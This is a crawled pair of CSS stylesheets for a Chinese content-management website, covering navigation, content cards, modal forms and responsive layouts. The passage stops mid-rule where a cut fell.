.ys_phnav_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_search_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 30px 20px 40px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .01);
}

.mc_search_form {
    width: 560px;
    display: flex;
    align-items: center;
    margin: 0 auto;
    max-width: 100%;
}

.mc_search_form input {
    height: 36px;
    border-bottom: 1px solid #eee;
    flex: auto;
}

.mc_search_form button {
    flex: none;
    font-size: 20px;
    line-height: 36px;
    margin-left: 20px;
}

.mc_search_form button .iconfont {
    font-size: inherit;
}

.mc_search_xl {
    display: none;
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a {
    font-size: 14px;
    color: #333;
}

.mc_nav_li {
    position: relative;
}

.mc_subnav_box {
    display: none;
    position: absolute;
    left: 50%;
    top: 100%;
    transform: translateX(-50%);
    padding-top: 5px;
}

.mc_subnav {
    background: #fff;
    box-shadow: 0px 0px 6.8px 1.2px rgba(169, 169, 169, 0.21);
    border-radius: 5px;
    padding: 10px 0;
    min-width: 135px;
}

.mc_nav_li>a .iconfont {
    margin-left: 3px;
}

.mc_subnav_li>a {
    display: block;
    font-size: 14px;
    line-height: 1.5;
    padding: 0.5em 20px;
    white-space: nowrap;
}

.ys_ph_navbar3 .ys_phnav_header {
    background: #fff;
}

.ys_ph_navbar3 .ys_phnav_menubox {
    display: block;
}

.ys_phnav_logo {
    max-width: 240px;
    margin-right: 10px;
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\ed22";
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    height: auto;
    flex: auto;
}

.mc_hduser_li a {
    line-height: 1.5 !important;
}

.ys_ph_navbar3 .ys_phnav_menuflex {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.ys_ph_navbar3 .ys_phmenu_top {
    flex: none;
}

.ys_ph_navbar3 .ys_phnav_search {
    flex: none;
    margin-top: 30px;
}

.ys_ph_navbar3 .ys_phmenu_close {
    font-size: 20px;
}

a[href="javascript:;"] {
    cursor: default;
}

.mc_main_banner_style1 {
    margin: 40px 0;
}

.mc_main_banner_style1 .mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_list {
    font-size: 10px;
    margin: 0 -1.7em;
    display: flex;
    flex-wrap: wrap;
}

.mc1_content_li {
    width: 33.333333%;
    padding: 0 1.7em;
    margin: 1.7em 0;
    min-height: 450px;
    order: 0;
}

.mc1_cont_lisbox {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 20px 16.5px 34px;
    background: #fff;
    /* box-shadow: 0.262px 4.993px 41.83px 5.17px rgba(169, 169, 169, 0.26); */
    box-shadow: 0 15px 35px rgb(50 50 93 / 10%), 0 5px 15px rgb(0 0 0 / 7%);

    overflow: hidden;
    transition: all .36s;
}

.mc1_cont_lisbox a {
    display: block;
}

.mc1_cont_imgbox {
    flex: none;
}

.mc1_cont_mid {
    flex: auto;
    padding: 18px 10px;
}

.mc1_cont_bot {
    margin-top: auto;
    flex: none;
    padding: 0 10px;
}

.mc1_cont_morebtn {
    display: inline-block;
}

.mc1_cont_txt {
    color: #666;
}

.mc1_cont_title.mc_title20 {
    line-height: 1.7;
    height: 3.4em;
    overflow: hidden;
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mc1_cont_bot {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc1_cont_tag,
.mc1_cont_tag a {
    font-size: 14px;
    color: #9ba3ad;
}

.mc1_cont_tag a {
    display: inline-block !important;
}

.mc1_cont_tag a:not(:first-child) {
    display: none !important;
}

.mc1_cont_type a {
    color: #8b949f;
}

.mc1_cont_more {
    flex: none;
    margin-left: 20px;
}

.mc1_cont_morebtn {
    font-size: 14px;
    padding: 0 30px;
    line-height: 3.5;
    border-radius: 40px;
}

.mc1_cont_morebtn .iconfont {
    margin-left: 5px;
}

.mc1_content_adv .mc1_cont_lisbox {
    padding: 0 !important;
}

.mc1_content_advimg {
    width: 100%;
    height: 100%;
}

.mc1_cont_list4 .mc1_content_li {
    width: 25%;
    min-height: 0;
}

.mc1_cont_list4 .mc1_cont_lisbox {
    padding: 15px 12px 25px;
}

.mc1_cont_list.mc1_cont_list4 {
    margin: 0 -1.5em;
}

.mc1_cont_list.mc1_cont_list4 .mc1_content_li {
    padding: 0 1.5em;
}

.mc1_cont_list4 .mc1_cont_title {
    font-size: 18px;
    line-height: 1.5;
    height: 3em;
    margin-bottom: 5px;
}

.mc1_cont_list4 .mc1_cont_txt p {
    font-size: 14px;
    line-height: 24px;
}

.mc1_cont_list4 .mc1_cont_morebtn {
    padding: 0 22px;
    line-height: 3;
}

.ys_page_wrap .item_random {
    display: none;
}

.mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_imgbox .mc_d1video_playbtn {
    display: none;
}

/* .mc1_cont_videobox .mc_d1video_playbtn{
    display: inline-block;
}

.mc1_cont_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    pointer-events: none;
} */

.ys_page_wrap1 .ys_main_left.ys_main_bg {
    background: transparent !important;
    padding: 0 !important;
    box-shadow: none !important;
}

.ys_page_wrap1 .ys_page_f1 .mc_retrieval {
    padding: 26px 0;
}

.mc1_cont_txt {
    display: none;
}

.mc1_cont_type {
    margin: 5px 0 10px;
}


.ys_page_wrap1 .ys_main_center {
    margin-top: 3em;
}

.ys_page_wrap1 .ys_main_center:not(.ys_main_center_index) {
    margin-top: 0 !important;
}

.mc1_cont_list .mc_a1cont_adv {
    width: 100%;
}

.mc1_cont_list .mc_a1cont_li {
    padding: 0 1.7em;
    margin: 1.7em 0;
    background: transparent;
}

.mc1_cont_list .ys_cont25 {
    padding: 0;
}

.ys_page_wrap1 .mc_rtl_submit {
    border-radius: 30px;
}

.mc_temp_titlebox.botpadding {
    padding-bottom: 22px;
}

.ys_main_center_index .mc1_cont_list {
    padding: 2em 0;
}

.mc_main_banner+.mc1_content .mc1_cont_list {
    padding-top: 0;
}

.ys_hd_pc_style1 .ys_cont1200 {
    display: flex;
}

.ys_hd_pc_style1 .mc_pchd_l {
    margin-right: 20px;
}

.mc_pchd_r {
    flex: none;
}

/* 20220413 */
.ys_main_detail>.ys_main_bg {
    position: relative;
}

.mc_detail_fixedwrap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

.mc_detail_fixedwrap {
    display: none;
    position: absolute;
    left: 0;
    z-index: 50;
}

.mc_detail_fixedwrap.show{
    display: block;
}
.mc_detail_fixedwrap.hide{
    display: none !important;
}

.mc_detail_fixed {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    border-radius: 12px 12px 0 0;
    box-shadow: 0px 0px 28.5px 1.5px rgba(88, 88, 88, 0.2);
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    width: calc(1200px - 331px);
    max-width: 100%;
    position: fixed;
    bottom: 0;
}

.ys_main_full .mc_detail_fixed{
    width: 1200px;
}

.mc_dtfix_download>a {
    border-radius: 5px;
}

.mc_dtfix_l{
    flex: 1;
    min-width: 0;
}

.mc_dtfix_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_dtfix_download>a {
    margin-right: 0 !important;
}

.mc_dtfix_r>div {
    margin-left: 30px;
}

.mc_dtfix_likebtn,
.mc_dtfix_sharebtn {
    font-size: 16px;
    line-height: 30px;
    color: #999;
}


.mc_dtfix_likebtn .iconfont,
.mc_dtfix_sharebtn .iconfont {
    font-size: 1.4em;
    margin-right: 4px;
    display: inline-block;
    vertical-align: middle;
}

.mc_dtfix_likebtn>span,
.mc_dtfix_sharebtn>span {
    display: inline-block;
    vertical-align: middle;
}

.mc_share_modal {
    white-space: nowrap;
}

.mc_dtfix_download .icon-xiazai{
    font-size: inherit !important;
}

.mc_dtfix_title {
    line-height: 1.5 !important;
    height: 1.5em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mc_e2_hd .mc_dltemp_btnbox{
    display: none;
}

.mc_dowload_donate.article-donate .btn-lg {
    font-size: 16px;
    line-height: 46px;
    min-width: 160px;
}

.mc_b2b_txt2{
    padding-bottom: 60px;
}

.entry-meta{
    margin-top: 60px;
}

.mc_dtfix_download .mc_dltemp_btn{
    font-size: 16px;
    min-width: 150px;
    border-radius: 21px;
}
/* cssend */


@media screen and (min-width: 1200px) {
    .ys_page_wrap1 .mc_rtl_submit {
        border-radius: 30px;
        min-width: 120px;
    }

    .mc1_cont_lisbox:hover {
        box-shadow: 0 5px 5px rgb(50 50 93 / 10%), 0 5px 5px rgb(0 0 0 / 7%);
    }
}

@media screen and (max-width: 1199px) {
    .ys_hd_pc_style1 {
        display: none;
    }

    .ys_hd_ph {
        display: block;
    }

    .mc_search_form {
        padding: 0 20px;
        border-radius: 30px;
        border: 1px solid #eee;
    }

    .mc_search_form input {
        border: 0;
    }

    .ys_page_wrap1 .pager .disabled>span,
    .ys_page_wrap1 .pager li>a {
        background: transparent !important;
    }

}


.ys_main_center_index .ys_main_left{
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 6%);
}

.mc_user_right,
.mc_userl_bot,
.mc_userl_top,
.ys_main_left.ys_main_bg{
    border-radius: 12px;
}

.mc_d2_top,
.mc_d2_bot,
.mc_mr_imgli,
.mc_mr_box,
.ys_main_detail .ys_main_content,
.ys_main_comment,
.ys_main_like,
.mc_b2_bot,
.mc_b2_top,
.ys_main_left:not(.ys_main_detail){
    border-radius: 12px;
    overflow: hidden;
}

.mc_b2b_txt2{
    min-height: auto !important;
}

.he_input input{
    width: 100%;
    height: 46px;
    font-size: 14px;
    border: 1px solid #ccd2dd;
    padding: 0 20px;
    border-radius: 5px;
    transition: all .4s;
}

.he_input{
    margin-bottom: 10px;
}

.ys_modal_form .ys_modal_content{
    width: 510px;
    padding: 50px 42px;
    border-radius: 10px;
}

.he_input1{
    position: relative;
}

.he_input1 button{
    position: absolute;
    top: 50%;
    right: 20px;
    font-size: 14px;
    transform: translateY(-50%);
    /*color: #fc6d6d;*/
}

.he_input1 .input-group-btn{
    position: absolute;
     top: 50%;
    right: 20px;
    transform: translateY(-50%);
    width: 100px;
    cursor: cursor;
}

.he_input1 .input-group-btn img{
    width: 100%;
}

.he_formtit{
    font-size: 18px;
    color: #333;
    line-height: 1.5;
    margin-bottom: 25px;
}

.ys_modal_form .mc_sendform_submitbtn{
    width: 100%;
    font-size: 18px;
    height: 46px;
    border-radius: 5px;
    transition: all .4s;
    /*border: 1px solid #fc6d6d;*/
    /*background-color: #fc6d6d;*/
    color: #fff;
}

.ys_modal_form .mc_login_submit{
    padding-top: 10px;
}

.mc_send_from {
    max-height: 80vh;
}
.ys_modal_form .mCSB_scrollTools .mCSB_draggerContainer {
  right: -60px;
}

.ys_modal_form .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 4px;
}

.layer-anim {
    animation: none !important;
}

.ys_modal_form #mCSB_1_scrollbar_vertical{
    visibility: visible !important;
}

--- FILE ---
content_type: text/css
request_url: https://digital.yongsy.com/assets/addons/cms/default/css/media.css
body_size: 4402
content:
@charset "utf-8";

/* 调大看小 */

/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1680px) {}

@media screen and (max-width: 1560px) {}

/* 1440~1200 pc小屏幕 重点*/
@media screen and (max-width: 1440px) {
    .ys_hd_pc_style1 .mc_pchd_navbar {
        font-size: 8px;
    }

    .ys_hd_pc_style1 .mc_pchd_btn {
        min-width: 100px;
        padding: 9px 20px;
    }
    
    .ys_modal_form .ys_modal_content {
        padding: 36px 36px;
    }
    
    .he_formtit {
        margin-bottom: 15px;
    }
    
    /*.he_input input {*/
    /*    height: 40px;*/
    /*}*/
    
    /*.he_input1 .input-group-btn {*/
    /*    width: 92px;*/
    /*}*/
    
    /*.ys_modal_form .mc_sendform_submitbtn {*/
    /*    font-size: 16px;*/
    /*    height: 40px;*/
    /*}*/
    
}

@media screen and (max-width: 1360px) {}

@media screen and (max-width: 1280px) {

    .ys_main_left {
        width: calc(76% - 30px);
    }

    .ys_main_right {
        width: 24%;
        margin-left: 30px;
    }

    .mc_d2_iframebox iframe {
        min-height: 34vw;
    }

    .mc1_content_li {
        min-height: 35.15625vw;
    }

    /* .mc1_cont_list4 .mc1_content_li {
        min-height: 34.677vw;
    } */

    .mc1_cont_morebtn {
        padding: 0 25px;
        line-height: 3.2;
    }

    .mc1_cont_list4 .mc1_cont_morebtn {
        padding: 0 20px;
        line-height: 3;
    }

    .mc1_cont_more {
        margin-left: 12px;
    }

    .mc_detail_fixed{
        width: calc((100% - 80px) * 0.76 - 30px);
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 80px);
    }
}

@media screen and (max-width: 1200px) {
    .ys_main_left {
        width: calc(100% - 290px);
    }

    .ys_main_right {
        width: 260px;
        margin-left: 30px;
    }

    .mc_main_banner,
    .ys_main_center,
    .ys_footer,
    .mc_mainbot_apply,
    .mc_pchd_navbar {
        font-size: 8px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding-bottom: 60px;
    }

    .mc_b2b_txt2 {
        padding-bottom: 70px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-bottom: 70px;
    }

    .mc_b2_bot {
        padding-bottom: 60px;
    }

    .mc_b2t_l {
        flex: none;
    }

    .mc_b2t_r {
        text-align: right;
    }

    .mc_b2t_btn {
        margin-top: 3px;
        margin-bottom: 3px;
    }

    .mc_d2b1_imgbox {
        width: 210px;
    }

    .mc_d2b1_txtbox {
        width: calc(100% - 210px);
        padding-left: 30px;
    }

    .mc_dowload_donate.article-donate .btn-lg {
        line-height: 42px;
        min-width: 140px;
    }

    .mc1_cont_list {
        font-size: 6px;
    }

    .mc1_cont_list4 .mc1_content_li {
        width: 33.333333%;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 36vw;
    }

    .ys_page_wrap1 .ys_page_f1 .mc_retrieval{
        margin-bottom: 10px;
    }

    .mc_detail_fixed{
        width: calc(100% - 80px - 290px);
    }
    /* 1200e */
}

/* 1199~992 平板横屏*/
@media screen and (max-width: 1199px) {
    .ys_pcfy {
        display: none;
    }

    .entry-meta {
        margin-top: 30px;
    }

    .mc_share {
        display: none;
    }

    .mc_dtfix_share{
        display: none;
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 80px);
    }
}

/* 991~768 平板竖屏 重点*/
@media screen and (max-width: 991px) {
    .mc_pchd_active {
        display: none;
    }

    .mc_pchd_nav {
        display: none;
    }

    .mc_pchd_logo span {
        font-size: 16px;
    }

    .mc_pchd_btn {
        font-size: 14px;
    }

    .mc_pchd_subnav>li:not(:last-child) {
        margin-right: 35px;
    }

    .mc_pchd_subnav>li>a {
        font-size: 14px;
    }

    .mc_pchd_nav>li>a,
    .mc_pchd_r>div,
    .mc_pchd_l>div {
        line-height: 56px;
    }

    .mc_pchd_subnav>li>a {
        line-height: 48px;
    }

    .ys_hd_pc {
        height: 104px;
    }

    .ys_main_container {
        flex-wrap: wrap;
    }

    .ys_main_left {
        width: 100%;
    }

    .ys_main_right {
        display: none;
        width: 100%;
        margin: 30px 0 0;
    }

    .mc_mrarticle_index {
        font-size: 24px;
    }

    .mc_title28 {
        font-size: 24px;
    }

    .mc_title26 {
        font-size: 22px;
    }

    .mc_title24 {
        font-size: 20px;
    }

    .mc_title20 {
        font-size: 18px;
        line-height: 1.5;
        font-weight: bold;
    }

    .mc_title18 {
        font-size: 16px;
        line-height: 1.5;
        font-weight: bold;
    }

    .ys_cont40 {
        padding: 0 30px;
    }

    .mc_a1cont_top span {
        font-size: 14px;
        line-height: 20px;
        padding: 0 5px;
    }

    .mc_a1cont_top {
        display: inline;
        margin: 0 2px 0 5px;
    }

    .mc_a1cont_list3 .mc_a1cont_li {
        width: 50%;
    }

    .mc_mbapply_btn {
        font-size: 16px;
    }

    .mc_ft_navbox {
        display: none;
    }

    .mc_main_banner {
        margin-bottom: 30px;
    }

    .mc_a1cont_icon .iconfont {
        font-size: 14px;
        width: 24px;
        height: 24px;
        line-height: 24px;
    }

    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal,
    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
    .mc_pchdbot_container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
        height: 4px;
    }

    .mc_b1act_tag {
        font-size: 12px;
    }

    .mc_a1cont_list2 .mc_a1cont_imgbox {
        width: 40%;
    }

    .mc_a1cont_list2 .mc_a1cont_txtbox {
        width: 60%;
    }

    .mc_rtl_select {
        margin-right: 15px;
    }

    .mc_rtl_inputbox {
        width: 200px;
    }


    .mc_a1cont_titlebox {
        margin: 15px 0 12px;
    }


    .mc_rtl_submit,
    .mc_rtl_input {
        font-size: 14px;
    }

    .mc_rtl_input::-webkit-input-placeholder {
        /* WebKit browsers */
        font-size: 14px;
    }

    .mc_rtl_input:-moz-placeholder {
        /* Mozilla Firefox 4 to 18 */
        font-size: 14px;
    }

    .mc_rtl_input::-moz-placeholder {
        /* Mozilla Firefox 19+ */
        font-size: 14px;
    }

    .mc_rtl_input:-ms-input-placeholder {
        /* Internet Explorer 10+ */
        font-size: 14px;
    }

    .mc_rtl_submit,
    .mc_rtl_input {
        height: 40px;
    }

    .mc_rtl_submit {
        min-width: 80px;
    }

    .mc_rtl_select .ys_select_li {
        font-size: 14px;
    }

    .mc_rtl_select .ys_select_bd {
        padding: 10px 0;
        max-height: 129px;
    }

    .mc_b2t_btn {
        font-size: 14px;
        min-width: 6em;
        margin-left: 10px;
    }

    .mc_b2t_txt1 {
        margin-bottom: 10px;
    }

    .mc_b2t_txt2 {
        line-height: 1.5;
    }

    .mc_b2b_hd {
        margin-bottom: 25px;
    }

    .mc_b2b_title {
        margin-bottom: 15px;
    }

    .mc_b2b_message>div:not(:last-child)::after {
        margin: 0 10px;
    }

    .mc_b2b_txt1.mc_txt1632 {
        font-size: 6px;
    }

    .mc_b2blogin_btn {
        font-size: 14px;
        padding: 0 1em;
        min-width: 10em;
    }

    .mc_b2blogin_tip {
        margin-bottom: 20px;
    }

    .mc_innav>li>a {
        font-size: 16px;
    }

    .mc_innav>li:not(:last-child) {
        margin-right: 25px;
    }


    .ys_main_full .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
        width: 50%;
    }

    .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
        margin-bottom: 20px;
    }

    .mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
        margin-bottom: 25px;
    }

    .mc_d2b_title {
        margin-bottom: 20px;
    }


    .mc_d2video_playbtn {
        font-size: 50px;
    }

    .mc_b2b_pdfbox {
        width: 100%;
        margin-top: 10px;
    }

    .mc_d2b_box {
        flex-wrap: wrap;
    }

    .mc_b2b_pdf {
        margin-left: 0;
        margin-right: 15px;
    }

    .mc_d2_iframebox iframe {
        min-height: 200px;
        height: 40vw;
    }

    .mc_pchdbot_container {
        display: none;
    }

    .mc_phhdbot_container {
        display: block;
    }

    .mc_innav::-webkit-scrollbar,
    .mc_pchd_subnav::-webkit-scrollbar {
        width: 0 !important;
        height: 0 !important;
        display: none;
    }

    .mc_innav,
    .mc_pchd_subnav {
        -ms-overflow-style: none;
    }

    .mc_innav,
    .mc_pchd_subnav {
        overflow: -moz-scrollbars-none;
    }

    .article-donate .btn-lg {
        font-size: 16px;
    }

    .article-donate .btn-lg {
        line-height: 36px;
    }

    .entry-meta {
        margin-top: 20px;
    }

    .mc_b2bpdf_btn {
        padding: 9px 10px;
    }

    .mc_titletemp_r.mc_txt1630,
    .mc_titletemp_txt.mc_txt1630 p {
        line-height: 1.5;
    }

    .mc_title_style1 .mc_titletemp_titlebox {
        margin-bottom: 5px;
    }

    .mc_dltemp_author {
        margin-top: 15px;
    }

    .mc_dltemp_txt {
        margin-top: 15px;
    }

    .mc_dltemp_btn {
        min-width: 100px;
        line-height: 34px;
        margin-right: 15px;
    }

    .mc_dltemp_btnbox {
        margin-top: 30px;
    }

    .mc1_content_li {
        width: 50% !important;
    }

    .mc1_content_li {
        min-height: 52vw !important;
    }

    .mc1_cont_txt.mc_txt1630 p {
        font-size: 16px;
        line-height: 1.75;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 53.5vw !important;
    }

    .mc_phhd_subnav2 .mc_pchd_subnav{
        padding-right: 20px;
        margin-right: -20px;
    }

    .mc_pchd_subnav>li:not(:last-child) {
        margin-right: 20px;
    }

    .mc_dowload_donate.article-donate .btn-lg {
        min-width: 120px;
        line-height: 40px;
    }

    .mc_detail_fixed{
        width: calc(100% - 80px);
    }
    /* 991e*/
}

/* <768 移动端 重点*/
@media screen and (max-width: 768px) {
    .ys_ban_pc {
        display: none;
    }

    .ys_ban_video {
        display: none;
    }

    .ys_ban_ph {
        display: block;
    }
}

@media screen and (max-width: 767px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        padding: 0 15px;
    }

    .mc_mainban_dots .slick-dots li.slick-active {
        width: 20px;
    }

    .mc_dots_style1 .slick-dots li {
        width: 20px;
    }

    .mc_a1cont_li {
        padding: 20px 0;
    }

    .ys_cont40 {
        padding: 0 15px;
    }

    .mc_a1cont_list2 .mc_a1cont_titlebox,
    .mc_a1cont_titlebox {
        margin: 15px 0 8px;
    }

    .mc_a1cont_mes>div:not(:last-child)::after {
        margin: 0 4px;
    }

    .mc_a1cont_bot {
        display: block;
    }

    .mc_a1cont_zan {
        margin-top: 3px;
    }

    .mc_a1cont_list2 .mc_a1cont_lisbox {
        display: block;
    }

    .mc_a1cont_list2 .mc_a1cont_imgbox {
        width: 100%;
    }

    .mc_a1cont_list2 .mc_a1cont_txtbox {
        width: 100%;
        padding: 0;
    }

    .mc_a1cont_list3 .mc_a1cont_li {
        width: 100%;
    }

    .mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
        height: 200px;
    }

    .mc_a1cont_list3 .mc_a1cont_li.mc_a1cont_adv {
        margin-bottom: 30px;
    }

    .mc_a1s2_li {
        width: 100%;
    }

    .mc_a1cont_list3_wrap {
        padding-bottom: 10px;
    }

    .ys_main_comment {
        padding-bottom: 30px;
    }

    .mc_a1s2_listwrap {
        padding-bottom: 20px;
    }

    .mc_mbapply_btn {
        font-size: 14px;
        line-height: 2.5em;
        padding: 0 1.2em;
        margin: 0 .5em;
    }

    .mc_fttop_container {
        display: block;
        padding: 20px 15px 20px;
    }

    .mc_ft_contact {
        margin-top: 15px;
    }

    .mc_mbapply_btn {
        border: 1px solid #fff;
    }

    .mc_mainbot_apply {
        text-align: center;
        color: #fff;
        padding: 30px 0;
    }

    .mc_mbapply_title {
        font-size: 20px;
    }

    .mc_fttop_title {
        margin-bottom: 10px;
    }

    .mc_ftbot_box {
        flex-flow: column-reverse;
    }

    .mc_ft_other {
        width: 100%;
        margin: 0 0 6px;
    }

    .mc_ft_copyright p {
        line-height: 1.5;
    }

    .mc_ft_about {
        width: 100%;
    }

    .ys_main_center {
        margin-bottom: 40px;
        margin-top: 30px !important;
    }

    .mc_pchd_demo {
        display: none;
    }

    .mc_ft_friendship {
        flex-wrap: wrap;
    }

    .mc_friendship_dt {
        margin-bottom: 5px;
    }

    .mc_ftqr_li {
        width: 90px;
    }

    .mc_friendship_dd p {
        float: left;
        margin-right: 1.2em;
    }

    .mc_pchd_logo span {
        font-size: 14px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding: 35px 0;
    }

    .mc_rtl_form {
        display: block;
    }

    .mc_rtl_select,
    .mc_rtl_inputbox {
        width: 320px;
        max-width: 100%;
        margin-bottom: 10px;
    }

    .mc_breadnav_box {
        display: none;
    }

    .mc_breadnav_box {
        padding: 16px 0;
    }

    .mc_b2t_container {
        flex-wrap: wrap;
    }

    .mc_b2t_l {
        width: 100%;
        margin-bottom: 15px;
    }

    .mc_b2t_btn {
        margin: 0 15px 0 0;
    }

    .mc_b2t_txt2 {
        font-size: 14px;
    }

    .mc_b2b_title {
        font-size: 20px;
    }

    /* .mc_b2b_tag {
        width: 100%;
        margin: 2px 0;
    } */

    /* .mc_b2b_message>div:not(:first-child):after{
        display: none;
    } */
    /* .mc_b2b_message>div:nth-last-child(2){
        margin-right: 10px;
    } */

    /* .mc_b2b_message>div{
        margin-right: 10px;
    } */

    /* .mc_b2b_date::after,
    .mc_b2b_tag::after,
    .mc_b2b_type::after {
        display: none !important;
    } */

    .mc_b2b_txt1 p {
        line-height: 1.75;
    }

    .mc_b2b_hd {
        margin-bottom: 20px;
    }

    .mc_b2blogin_tip {
        font-size: 16px;
    }

    .mc_b2blogin_btn {
        line-height: 2.5;
        min-width: 7em;
        border-radius: 10px;
    }

    .mc_b2b_txt2 {
        padding-bottom: 30px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-bottom: 30px;
    }

    .mc_b2_bot {
        padding-bottom: 35px;
    }

    .mc_b2b_login::before {
        height: 40vh;
    }

    .ys_cont25 {
        padding: 0 15px;
    }

    .mc_innav_box {
        margin: -5px 0 5px;
    }

    .mc_d1video_li {
        width: 100% !important;
    }

    .mc_d1video_list {
        padding-bottom: 20px;
    }

    .mc_innav_box {
        margin-bottom: 0;
    }

    /* .mc_b2b_pdf {
        width: 100%;
        margin-top: 10px;
    } */

    .mc_d2b_box {
        flex-wrap: wrap;
    }

    .mc_d2video_playbtn {
        font-size: 36px;
    }

    .mc_d2b_hd {
        padding: 15px 0 30px;
    }


    .mc_d2_bot {
        padding: 35px 0;
    }

    .mc_d2b1_content {
        flex-wrap: wrap;
    }

    .mc_d2b1_txtbox {
        width: 100%;
        padding: 0;
        margin-top: 20px;
    }

    .mc_d2b1_imgbox {
        width: 150px;
    }

    .mc_d2b1_name {
        padding: 0 0 .5em;
        margin-bottom: 10px;
    }

    .mc_d2b1_txt1 {
        margin-bottom: 15px;
    }

    .mc_d2b2_title {
        margin-bottom: 15px;
    }

    .mc_e1dl_li {
        width: 100%;
    }

    .mc_section_e1 {
        padding-bottom: 20px;
    }

    .mc_b2bpdf_btn .iconfont {
        margin-left: 5px;
    }

    .mc_b2bpdf_btn {
        font-size: 14px;
    }

    .mc_hduser_xl {
        left: auto;
        right: -10px;
        transform: none;
    }

    .mc_pchd_logo img {
        max-height: 36px;
    }

    .mc_hduser_name>span {
        max-width: 5em;
    }

    .mc_main_banner {
        margin-left: -15px;
        margin-right: -15px;
    }

    .mc_ft_contact {
        display: none;
    }

    .mc_b2b_message {
        width: 100%;
    }

    .mc_innav {
        padding-bottom: 10px;
    }

    .ys_main_content,
    .ys_main_left.ys_main_bg {
        padding-top: 20px;
    }

    .mc_section_d1,
    .mc_section_e1 {
        margin-top: 10px;
    }

    .ys_page_e2 .ys_main_left.ys_main_bg {
        padding-top: 20px;
    }

    .mc_b2b_txt2 {
        padding-top: 25px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-top: 25px;
    }

    .mc_b2b_txt2 .mc_b2b_login {
        padding-top: 25px;
    }

    .mc_search_empty {
        margin-top: 40px;
    }

    .mc_b2b_message>div:not(:last-child)::after {
        margin: 0 8px;
    }

    .mc_c1article_list .mc_a1cont_li:first-child {
        padding-top: 10px;
    }


    .mc_dowload_donate.article-donate .btn-lg {
        font-size: 14px;
        line-height: 36px;
        min-width: 100px;
    }

    .mc_pchd_top>.ys_cont1200 {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .mc_pchd_top>.ys_cont1200::before,
    .mc_pchd_top>.ys_cont1200::after {
        display: none;
    }

    .mc_hd_user {
        margin-left: 25px;
    }

    .mc_pchd_r {
        flex: none;
    }

    .mc_hduser_name>img {
        width: 28px;
        height: 28px;
        margin-right: 5px;
    }


    .mc_title_style2 .ys_cont40 {
        flex-wrap: wrap;
    }

    .mc_titletemp_titlebox {
        width: 100%;
        margin-bottom: 12px !important;
    }

    .mc_title_style2 .mc_titletemp_flexbox {
        padding-left: 0;
    }

    .mc_titletemp_txt {
        padding-right: 0;
        width: 100%;
        margin-bottom: 15px;
    }

    .mc_titletemp_flexbox {
        flex-wrap: wrap;
    }

    .mc_titletemp_r .iconfont {
        font-size: 14px;
    }

    .mc_temp_download {
        flex-wrap: wrap;
        flex-direction: column-reverse;
    }

    .mc_dltemp_imgbox {
        max-width: 240px;
        width: 100%;
    }

    .mc_dltemp_txtbox {
        width: 100%;
        padding: 0;
        margin-bottom: 25px;
    }

    .mc_dltemp_btnbox {
        margin-top: 15px;
    }

    .mc_dltemp_txt {
        margin-top: 5px;
    }

    .mc_dltemp_author {
        margin-top: 6px;
    }

    .mc_dltemp_txt {
        margin-top: 6px;
    }

    .mc_dltemp_btnbox {
        margin-top: 20px;
    }

    .ys_modal_qrcode .ys_modal_content {
        padding: 60px 40px;
    }

    /**/
    .ys_ft_urlbtn {
        display: block;
        z-index: 20;
        text-align: center;
        font-size: 14px;
        line-height: 18px;
        padding: 20px 12px;
        width: calc(1em + 24px);
        position: fixed;
        right: 15px;
        bottom: 50px;
        border-radius: 30px;
        box-shadow: 0 4px 12px rgb(0 0 0 / 6%);
    }

    .mc_titletemp_r {
        margin-left: 0;
    }

    .mc1_content_li {
        width: 100% !important;
    }

    .mc1_content_li {
        min-height: 110vw !important;
    }

    .mc1_cont_morebtn {
        padding: 0 20px;
        line-height: 3;
    }

    .mc1_cont_list4 .mc1_cont_morebtn {
        padding: 0 16px;
        line-height: 2.8;
    }

    .mc_main_banner.mc_main_banner_style1{
